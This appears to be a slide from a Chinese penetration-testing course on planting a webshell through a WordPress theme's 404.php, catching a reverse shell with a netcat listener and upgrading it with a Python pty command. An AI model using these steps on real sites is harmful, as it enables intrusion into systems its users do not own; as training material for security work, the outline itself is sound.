 上传webshell获取控制权
51CTO学院
wordpress 后台寻找上传点
-- 主题 的404.php 可以上传webshell
-- webshell 获取 /usr/share/webshells/php/
启动监听
-- nc –nlvp port
启动终端
-- python –c "import pty;pty.spawn('/bin/bash')"
51CTO学院